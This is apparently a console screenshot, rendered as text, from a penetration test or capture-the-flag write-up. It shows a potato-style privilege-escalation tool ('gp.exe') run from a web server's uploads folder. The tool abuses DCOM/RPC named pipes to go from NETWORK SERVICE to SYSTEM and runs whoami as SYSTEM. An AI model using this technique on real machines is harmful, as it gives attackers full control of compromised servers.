 C:\xampp\htdocs\uploads>.\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140720058925056
[*] DispatchTable: 0×140720061231216
[*] UseProtseqFunction: 0×140720060607392
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\a82ca1b8-da2b-4355-979a-8478f9e3de10\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003402-0534-ffff-8c3b-c2400f0cf10e
[*] DCOM obj OXID: 0×e417c2e523caa06a
[*] DCOM obj OID: 0×81afb6c2cc705f
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
Customize Clsid and execute commands
[*] Start Search System Token
[*] PID : 884 Token:0×800  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1888
nt authority\system
C:\xampp\htdocs\uploads>